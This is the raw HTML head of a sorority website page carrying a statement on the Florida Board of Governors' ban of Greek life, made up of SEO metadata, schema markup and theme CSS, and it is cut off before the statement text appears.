

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.msu1981.org/statement-florida-ban-of-greek-life/
body_size: 26907
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.msu1981.org/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Statement on Florida Board of Governors Ban of Greek Life | Mu Sigma Upsilon Sorority, Inc.</title>
	<link rel="canonical" href="https://www.msu1981.org/statement-florida-ban-of-greek-life/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Statement on Florida Board of Governors Ban of Greek Life | Mu Sigma Upsilon Sorority, Inc." />
	<meta property="og:description" content="Mu Sigma Upsilon Sorority, Inc. stands with Theta Nu Xi Multicultural, Sorority Inc. and endorses their statement: “Message to the Florida Board of Governor’s: Bans on Greek Life don’t and won’t protect students. They will hurt students instead. In too many ways. If Universities Ban Greek life but allow University Athletic teams to continue unfettered, can we honestly say their&hellip;" />
	<meta property="og:url" content="https://www.msu1981.org/statement-florida-ban-of-greek-life/" />
	<meta property="og:site_name" content="Mu Sigma Upsilon Sorority, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/musigmaupsilon/" />
	<meta property="article:author" content="www.facebook.com/musigmaupsilon" />
	<meta property="article:published_time" content="2018-01-23T19:45:15+00:00" />
	<meta property="article:modified_time" content="2018-01-30T16:51:11+00:00" />
	<meta property="og:image" content="https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Mu Sigma Upsilon" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mu Sigma Upsilon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/#article","isPartOf":{"@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/"},"author":{"name":"Mu Sigma Upsilon","@id":"https://www.msu1981.org/#/schema/person/b1ff611f3aa5d090aa436302a050aab0"},"headline":"Statement on Florida Board of Governors Ban of Greek Life","datePublished":"2018-01-23T19:45:15+00:00","dateModified":"2018-01-30T16:51:11+00:00","mainEntityOfPage":{"@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/"},"wordCount":655,"commentCount":0,"publisher":{"@id":"https://www.msu1981.org/#organization"},"image":{"@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/#primaryimage"},"thumbnailUrl":"https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png","articleSection":["News","Official Statement"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.msu1981.org/statement-florida-ban-of-greek-life/#respond"]}]},{"@type":"WebPage","@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/","url":"https://www.msu1981.org/statement-florida-ban-of-greek-life/","name":"Statement on Florida Board of Governors Ban of Greek Life | Mu Sigma Upsilon Sorority, Inc.","isPartOf":{"@id":"https://www.msu1981.org/#website"},"primaryImageOfPage":{"@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/#primaryimage"},"image":{"@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/#primaryimage"},"thumbnailUrl":"https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png","datePublished":"2018-01-23T19:45:15+00:00","dateModified":"2018-01-30T16:51:11+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.msu1981.org/statement-florida-ban-of-greek-life/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/statement-florida-ban-of-greek-life/#primaryimage","url":"https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png","contentUrl":"https://www.msu1981.org/wp-content/uploads/2017/08/Statement-Header.png","width":2500,"height":418},{"@type":"WebSite","@id":"https://www.msu1981.org/#website","url":"https://www.msu1981.org/","name":"Mu Sigma Upsilon Sorority, Inc.","description":"National Multicultural Sorority","publisher":{"@id":"https://www.msu1981.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.msu1981.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.msu1981.org/#organization","name":"Mu Sigma Upsilon Sorority, Inc.","url":"https://www.msu1981.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/#/schema/logo/image/","url":"https://www.msu1981.org/wp-content/uploads/2019/01/MSU-Shield-e1548019235468.png","contentUrl":"https://www.msu1981.org/wp-content/uploads/2019/01/MSU-Shield-e1548019235468.png","width":500,"height":379,"caption":"Mu Sigma Upsilon Sorority, Inc."},"image":{"@id":"https://www.msu1981.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/musigmaupsilon/","https://x.com/musigmaupsilon","https://www.instagram.com/musigmaupsilon/"]},{"@type":"Person","@id":"https://www.msu1981.org/#/schema/person/b1ff611f3aa5d090aa436302a050aab0","name":"Mu Sigma Upsilon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.msu1981.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/645697f1d012ac6c948af8474c61be6ab14e42b7fa2aa68e3da161f21456d801?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/645697f1d012ac6c948af8474c61be6ab14e42b7fa2aa68e3da161f21456d801?s=96&d=wp_user_avatar&r=g","caption":"Mu Sigma Upsilon"},"description":"Mu Sigma Upsilon Sorority, Incorporated","sameAs":["http://www.msu1981.org","www.facebook.com/musigmaupsilon"],"url":"https://www.msu1981.org/author/communications/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Feed" href="https://www.msu1981.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Comments Feed" href="https://www.msu1981.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mu Sigma Upsilon Sorority, Inc. &raquo; Statement on Florida Board of Governors Ban of Greek Life Comments Feed" href="https://www.msu1981.org/statement-florida-ban-of-greek-life/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.msu1981.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.msu1981.org%2Fstatement-florida-ban-of-greek-life%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.msu1981.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.msu1981.org%2Fstatement-florida-ban-of-greek-life%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.msu1981.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.msu1981.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.msu1981.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.msu1981.org/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.msu1981.org/wp-content/themes/pisces/woocommerce/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.msu1981.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.msu1981.org/wp-content/themes/pisces/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.eot');
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.msu1981.org/wp-content/themes/pisces/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pisces-theme-css' href='https://www.msu1981.org/wp-content/themes/pisces/style.css' type='text/css' media='all' />
<style id='pisces-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.section-page-header{color: #8a8a8a;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #232324}.section-page-header a{color: #8a8a8a}.section-page-header a:hover{color: #99ccff}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 50px;padding-bottom: 50px}}.site-main{padding-top:0px}body.pisces-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.pisces-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #ffffff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-color: #99ccff;margin-top:20px;padding-top:20px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 100px;line-height: 100px}.site-header.is-sticky .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 50px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 30px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.la_testimonials--style-1 .testimonial_item--excerpt,.la_testimonials--style-7 .testimonial_item--excerpt,.three-font-family,.highlight-font-family {font-family: "Playfair Display"; font-style: italic}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .heading-font-family {font-family: "Poppins"}body, .la-blockquote.style-1 footer, .la-blockquote.style-2 footer {font-family: "Poppins"}.background-color-primary, .item--link-overlay:before, .la_compt_iem .component-target-badget, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .header6-fallback-inner .dl-menuwrapper li:not(.dl-back) > a .mm-text:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .blog_item--thumbnail-with-effect .item--overlay, .comment-form .form-submit input, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-members--style-6 .la-member__info-title-role:after, .la-members--style-7 .la-member__image .item--overlay, .la-members--style-8 .la-member__info-title a:before, .banner-type-hover_effect .banner--link-overlay:after, .la_testimonials--style-3 .testimonial_item--title:before, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .portfolios-loop.pf-style-3 .item--link-overlay, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .la-woo-product-gallery .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc-tabs li a:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div, .socials-color a:hover, .iconboxes_demo_1_style_2.la-sc-icon-boxes .icon-boxes-inner:hover .btn, .service_demo_8 > .wpb_column > .vc_column-inner:before, .service_demo_8 > .wpb_column:hover > .vc_column-inner .btn, .circle-icon-lists.la-lists-icon .la-sc-icon-item > span, .coffee-menu .coffee-menu-item:hover:before, .wpb_widgetised_column .otw-widget-form .otw-submit {background-color: #99ccff}.background-color-secondary, .la-pagination ul .page-numbers.current, .slick-slider .slick-dots button, .comment-form .form-submit input:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li a:after, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .product--summary .single_add_to_cart_button {background-color: #232324}.background-color-three, .socials-color a {background-color: #9d9d9d}.background-color-body {background-color: #8a8a8a}.background-color-border {background-color: #dadada}a:focus, a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,.filter-style-default ul li:hover a,.filter-style-default ul li.active a, .filter-style-2 ul li:hover a, .filter-style-2 ul li.active a, .filter-style-3 ul li:hover a, .filter-style-3 ul li.active a, 